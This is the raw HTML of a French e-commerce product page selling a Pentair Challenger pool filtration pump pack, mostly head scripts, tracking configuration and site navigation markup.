

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html
body_size: 27660
content:
<!doctype html>
<html lang="fr">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.id-piscine.com/img/favicon.ico?1740475391">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.id-piscine.com/img/favicon.ico?1740475391">


  <link rel="apple-touch-icon" sizes="180x180" href="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/android-chrome-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/favicon-16x16.png">



    <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/assets/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/assets/css/customer.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/assets/css/product.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/modules/nkmgls/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/modules/alma/views/css/alma-product.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/prestablog/views/css/grid-for-1-7-module.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/modules/prestablog/views/css/blog1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/modules/prestablog/views/css/custom1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_base.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_product.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/modules/gtcookies/build/main.bundle.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/steavisgarantis/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/themes/idpiscinetheme/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.id-piscine.com/modules/gtadvertcatalog/views/css/main.css" type="text/css" media="all">




  <title>Pack Hydromoteur CHALLENGER 2CV TRI 25M3H</title>
  <script data-keepinline="true">
    var cdcGtmApi = '//www.id-piscine.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H","item_id":"2873","price":"868","price_tax_exc":"723.33","price_tax_inc":"868","item_brand":"Pentair Water","item_category":"Systeme Filtration Piscine","item_category2":"Pompe filtration piscine","item_category3":"Pompe piscine Pentair","quantity":-13,"google_business_vertical":"retail"}],"value":"868"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"2873","ecomm_totalvalue":868,"ecomm_totalvalue_tax_exc":723.33,"ecomm_category":"Pompe piscine Pentair"},"userLogged":0,"userId":"guest_526736"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQP7LKL');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script><script type="text/javascript">
    var C_P_DISPLAY_MODAL = 1;
    var C_P_REFRESH = 1;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.5';
    var C_P_NOT_AVAILABLE = 1;
    var C_P_FINALITIES_COUNT = 2;
</script>

  
    
  
  <meta name="description" content="Pack Hydromoteur CHALLENGER 2CV TRI 25M3H. Toutes les références d&#039;hydromoteur Challenger sont sur ID Piscine au Meilleur Prix et en livraison Gratuite.">
  <meta name="keywords" content="hydromoteur filtration challenger,pompe piscine challenger,pompe filtration piscine,pompe piscine,matériel piscine,id piscine">
    <!--
      <link rel="canonical" href="https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html">
    -->
  
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "ID Piscine",
    "url" : "https://www.id-piscine.com/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.id-piscine.com/img/logo-1643731855.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.id-piscine.com/",
      "name": "ID Piscine"
    },
    "name": "Pack Hydromoteur CHALLENGER 2CV TRI 25M3H",
    "url":  "https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.id-piscine.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Système Filtration Piscine",
            "item": "https://www.id-piscine.com/126-systeme-filtration-piscine"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Pompe filtration piscine",
            "item": "https://www.id-piscine.com/238-pompe-piscine"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Pompe piscine Pentair",
            "item": "https://www.id-piscine.com/239-pompe-piscine-pentair"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H",
            "item": "https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html"
          }              ]
    }
  </script>
  
  
  
        
  
  
    

  

  
    <meta property="og:title" content="Pack Hydromoteur CHALLENGER 2CV TRI 25M3H" />
    <meta property="og:description" content="Pack Hydromoteur CHALLENGER 2CV TRI 25M3H. Toutes les références d&#039;hydromoteur Challenger sont sur ID Piscine au Meilleur Prix et en livraison Gratuite." />
    <meta property="og:url" content="https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html" />
    <meta property="og:site_name" content="ID Piscine" />
        



  

  <script>
        var adtm_activeLink = {"id":239,"type":"category"};
        var adtm_isToggleMode = false;
        var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
        var adtm_stickyOnMobile = false;
        var blockwishlistController = "https:\/\/www.id-piscine.com\/module\/blockwishlist\/action";
        var dp_id_module = "203";
        var dp_public_path = "https:\/\/www.id-piscine.com\/modules\/dynamicproduct\/lib\/media\/dist\/";
        var dp_version = "3.1.62";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.id-piscine.com\/pompe-piscine-pentair\/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html","meta":{"title":"Pack Hydromoteur CHALLENGER 2CV TRI 25M3H","description":"Pack Hydromoteur CHALLENGER 2CV TRI 25M3H. Toutes les r\u00e9f\u00e9rences d'hydromoteur Challenger sont sur ID Piscine au Meilleur Prix et en livraison Gratuite.","keywords":"hydromoteur filtration challenger,pompe piscine challenger,pompe filtration piscine,pompe piscine,mat\u00e9riel piscine,id piscine","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-screen":true,"page-product":true,"tax-display-enabled":true,"product-id-2873":true,"product-Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H":true,"product-id-category-239":true,"product-id-manufacturer-13":true,"product-id-supplier-20":true},"admin_notifications":[]},"shop":{"name":"ID Piscine","logo":"https:\/\/www.id-piscine.com\/img\/logo-1643731855.jpg","stores_icon":"https:\/\/www.id-piscine.com\/img\/logo_stores.png","favicon":"https:\/\/www.id-piscine.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.id-piscine.com\/","current_url":"https:\/\/www.id-piscine.com\/pompe-piscine-pentair\/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html","shop_domain_url":"https:\/\/www.id-piscine.com","img_ps_url":"https:\/\/www.id-piscine.com\/img\/","img_cat_url":"https:\/\/www.id-piscine.com\/img\/c\/","img_lang_url":"https:\/\/www.id-piscine.com\/img\/l\/","img_prod_url":"https:\/\/www.id-piscine.com\/img\/p\/","img_manu_url":"https:\/\/www.id-piscine.com\/img\/m\/","img_sup_url":"https:\/\/www.id-piscine.com\/img\/su\/","img_ship_url":"https:\/\/www.id-piscine.com\/img\/s\/","img_store_url":"https:\/\/www.id-piscine.com\/img\/st\/","img_col_url":"https:\/\/www.id-piscine.com\/img\/co\/","img_url":"https:\/\/www.id-piscine.com\/themes\/idpiscinetheme\/assets\/img\/","css_url":"https:\/\/www.id-piscine.com\/themes\/idpiscinetheme\/assets\/css\/","js_url":"https:\/\/www.id-piscine.com\/themes\/idpiscinetheme\/assets\/js\/","pic_url":"https:\/\/www.id-piscine.com\/upload\/","pages":{"address":"https:\/\/www.id-piscine.com\/adresse","addresses":"https:\/\/www.id-piscine.com\/adresses","authentication":"https:\/\/www.id-piscine.com\/authentification","cart":"https:\/\/www.id-piscine.com\/panier","category":"https:\/\/www.id-piscine.com\/index.php?controller=category","cms":"https:\/\/www.id-piscine.com\/index.php?controller=cms","contact":"https:\/\/www.id-piscine.com\/contactez-nous","discount":"https:\/\/www.id-piscine.com\/bons-de-reduction","guest_tracking":"https:\/\/www.id-piscine.com\/suivi-commande-invite","history":"https:\/\/www.id-piscine.com\/historique-des-commandes","identity":"https:\/\/www.id-piscine.com\/identite","index":"https:\/\/www.id-piscine.com\/","my_account":"https:\/\/www.id-piscine.com\/mon-compte","order_confirmation":"https:\/\/www.id-piscine.com\/confirmation-commande","order_detail":"https:\/\/www.id-piscine.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.id-piscine.com\/details-de-la-commande","order":"https:\/\/www.id-piscine.com\/commande","order_return":"https:\/\/www.id-piscine.com\/index.php?controller=order-return","order_slip":"https:\/\/www.id-piscine.com\/avoirs","pagenotfound":"https:\/\/www.id-piscine.com\/page-introuvable","password":"https:\/\/www.id-piscine.com\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.id-piscine.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.id-piscine.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.id-piscine.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.id-piscine.com\/promotions","product":"https:\/\/www.id-piscine.com\/index.php?controller=product","search":"https:\/\/www.id-piscine.com\/recherche","sitemap":"https:\/\/www.id-piscine.com\/plan-du-site","stores":"https:\/\/www.id-piscine.com\/index.php?controller=stores","supplier":"https:\/\/www.id-piscine.com\/fournisseurs","register":"https:\/\/www.id-piscine.com\/authentification?create_account=1","order_login":"https:\/\/www.id-piscine.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/idpiscinetheme\/assets\/","actions":{"logout":"https:\/\/www.id-piscine.com\/?mylogout="},"no_picture_image":{"bySize":{"small_idpiscine":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-small_idpiscine.jpg","width":98,"height":98},"small_default":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_idpiscine":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-cart_idpiscine.jpg","width":125,"height":125},"cart_default":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_idpiscine":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-home_idpiscine.jpg","width":350,"height":350},"home_default":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-home_default.jpg","width":520,"height":520},"medium_default":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-medium_default.jpg","width":520,"height":520},"medium_idpiscine":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-medium_idpiscine.jpg","width":520,"height":520},"thick_idpiscine":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-thick_idpiscine.jpg","width":600,"height":600},"large_default":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"large_idpiscine":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-large_idpiscine.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-small_idpiscine.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-home_default.jpg","width":520,"height":520},"large":{"url":"https:\/\/www.id-piscine.com\/img\/p\/fr-default-large_idpiscine.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.id-piscine.com\/"},{"title":"Syst\u00e8me Filtration Piscine","url":"https:\/\/www.id-piscine.com\/126-systeme-filtration-piscine"},{"title":"Pompe filtration piscine","url":"https:\/\/www.id-piscine.com\/238-pompe-piscine"},{"title":"Pompe piscine Pentair","url":"https:\/\/www.id-piscine.com\/239-pompe-piscine-pentair"},{"title":"Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H","url":"https:\/\/www.id-piscine.com\/pompe-piscine-pentair\/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062882,"static_token":"39aacb6d1208e31e9c7a6a6baa07dd35","token":"4ed740d54119856fa9f9435850eb1dfe","debug":false,"modules":{"alma":false}};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/www.id-piscine.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/www.id-piscine.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var vncfc_fc_url = "https:\/\/www.id-piscine.com\/module\/vatnumbercleaner\/vncfc?";
        var wishlistAddProductToCartUrl = "https:\/\/www.id-piscine.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.id-piscine.com\/module\/blockwishlist\/view";
      </script>



  <!-- <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">-->
 
<script type="text/javascript">
    var agSiteId="8846";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #steavisgarantisFooter iframe {
height: 200px!important;
}
    </style>            <link rel="canonical" href="https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html" />
                <!--
                        <link rel="alternate" hreflang="fr" href="https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html" />
                -->



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.id-piscine.com/11524-large_idpiscine/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg">
    
            <meta property="product:pretax_price:amount" content="723.333333">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="868">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="17.000000">
        <meta property="product:weight:units" content="kg">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-screen page-product tax-display-enabled product-id-2873 product-pack-hydromoteur-challenger-2-cv-tri-25m3h product-id-category-239 product-id-manufacturer-13 product-id-supplier-20 has-banner is-banner-top">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQP7LKL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          

  



  <div class="container">
    <div class="row align-items-center justify-content-md-between">
      <div class="col col-lg">
        <a href="https://www.id-piscine.com/" class="hover-bg">
          <img
            class="logo img-fluid"
            src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/logo-idpiscine.svg"
            alt="ID Piscine"
            loading="lazy"
            width="149"
            height="28"
          >
        </a>
      </div>
      <div class="col-auto d-xl-none">
        <div class="toggle-nav" aria-label="Menu">
          <span></span>
          <span></span>
          <span></span>
        </div>
      </div>

      <div class="col-auto col-xl-5">
        <div
  id="search_widget"
  class="ps_searchbar search-widgets"
  data-search-controller-url="//www.id-piscine.com/recherche"
>
  <div class="inner">
    <form method="get" action="//www.id-piscine.com/recherche">
      <input type="hidden" name="controller" value="search">
      <div class="input-inner-group">
        <input
          type="text"
          name="s"
          value=""
          placeholder="Rechercher"
          aria-label="Rechercher"
          class="form-control form-control-lg"
        >
        <button type="submit" class="btn btn-gradient" aria-label="Rechercher">
          <i class="las la-search"></i>
          <span>
            Rechercher
          </span>
        </button>
      </div>
    </form>
  </div>
  <img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-search.svg" class="toggle-search" alt="Rechercher" width="30" height="30">
</div>

        
      </div>

      <div class="col-auto col-xl">
        <div class="row justify-content-end">
          <div id="user_info" class="ps_customersignin col-auto">
  <div class="user-info">
          <a
        href="https://www.id-piscine.com/authentification?back=https%3A%2F%2Fwww.id-piscine.com%2Fpompe-piscine-pentair%2F2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html"
        title="Identifiez-vous"
        rel="nofollow"
        class="d-flex align-items-center hover-bg"
      >
        <img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-customer.svg" alt="Déconnexion" width="30" height="30" class="mr-2">
        
        <div class="d-none d-xl-inline-block">
          <span class="label">
            Me connecter
          </span>
          <span class="title">
            Mon compte
          </span>
        </div>
      </a>
      </div>
</div>

          <div id="cart" class="ps_shoppingcart col-auto">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.id-piscine.com/module/ps_shoppingcart/ajax">
		<div class="dropdown">
			<button
				class="dropdown-toggle d-flex align-items-center hover-bg"
				type="button"
				id="dropdownMenuButton"
				data-toggle="dropdown"
				aria-haspopup="true"
				aria-expanded="false"
			>
				<div class="mr-2 position-relative">
					<img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-cart.svg" alt="Panier" width="30" height="30">
					<span class="cart-products-count">
						0
					</span>
				</div>

				<div class="d-none d-xl-inline-block">
					<span class="label">
													&nbsp;
											</span>
					<span class="title">
													Panier
											</span>
				</div>
			</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
				<div class="toolbar-dropdown">
											<div class="alert alert-info m-0 text-center">
							<div class="d-flex align-items-center justify-content-center">
								<i class="las la-frown la-2x mr-2"></i>
								<span>
									Votre panier est vide
								</span>
							</div>
						</div>
									</div>
			</div>
		</div>
	</div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div class="container container-navbar">
	<nav class="navbar navbar-expand-lg p-0" id="main-menu">
		<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<div class="inner-nav">
				<div class="content-nav">
					<ul class="navbar-nav mr-auto justify-content-start">	
																				
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/525-construction-piscine" title="Construction Piscine"  class=" a-niveau1"  data-type="category" data-id="525"><span class="advtm_menu_span advtm_menu_span_11">Construction Piscine</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax11" idmenu="11">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/535-revetement-piscine" title="Rev&ecirc;tement Piscine"  class=" a-niveau1"  data-type="category" data-id="535"><span class="advtm_menu_span advtm_menu_span_12">Rev&ecirc;tement Piscine</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax12" idmenu="12">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																																																												<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/126-systeme-filtration-piscine" title="Pompe Filtration"  class=" a-niveau1"  data-type="category" data-id="126"><span class="advtm_menu_span advtm_menu_span_4">Pompe Filtration</span></a>
																											<div
										class="dropdown-menu" 
										aria-labelledby="navbarDropdown" 
									>

																				<div class="container">
											<div class="row">
																																			
																								<div class="col-xl-3 adtm_column_wrap_td advtm_column_wrap_td_13">
																											<div class="btn-return d-xl-none">
															<i class="las la-angle-left"></i> <span>Système Filtration Piscine</span>
														</div>
																										
													<div class="adtm_column_wrap advtm_column_wrap_13">
																																																																																																	<div class="adtm_column adtm_column_26">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/238-pompe-piscine" title="Pompe filtration piscine"  class=""  data-type="category" data-id="238">Pompe filtration piscine</a>
																																	</span>
																																																																	<ul class="adtm_elements adtm_elements_26">
																																																																																										<li class="">
																																									<a href="https://www.id-piscine.com/779-pompe-de-filtration-bwt" title="Pompe de filtration BWT"  class=""  data-type="category" data-id="779">Pompe de filtration BWT</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/239-pompe-piscine-pentair" title="Pompe piscine Pentair"  class=" advtm_menu_actif "  data-type="category" data-id="239">Pompe piscine Pentair</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/240-pompe-piscine-hayward" title="Pompe piscine Hayward"  class=""  data-type="category" data-id="240">Pompe piscine Hayward</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/766-pompe-piscine-kripsol" title="Pompe piscine Kripsol"  class=""  data-type="category" data-id="766">Pompe piscine Kripsol</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/241-pompe-piscine-sta-rite" title="Pompe piscine Sta-Rite"  class=""  data-type="category" data-id="241">Pompe piscine Sta-Rite</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/242-pompe-piscine-astral" title="Pompe piscine Astral"  class=""  data-type="category" data-id="242">Pompe piscine Astral</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/243-pompe-piscine-espa" title="Pompe piscine Espa"  class=""  data-type="category" data-id="243">Pompe piscine Espa</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/248-pompe-piscine-vipool" title="Pompe piscine Vipool"  class=""  data-type="category" data-id="248">Pompe piscine Vipool</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/507-pompe-piscine-pure" title="Pompe piscine PURE"  class=""  data-type="category" data-id="507">Pompe piscine PURE</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/244-pompe-piscine-ksb" title="Pompe piscine KSB"  class=""  data-type="category" data-id="244">Pompe piscine KSB</a>
																																							</li>
																																																				</ul>
																																													</div>
																																																																																																															<div class="adtm_column adtm_column_77">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/652-pompe-a-vitesse-variable-" title="Pompe &agrave; vitesse variable"  class=""  data-type="category" data-id="652">Pompe &agrave; vitesse variable</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_116">
																																															<span class="column_wrap_title">
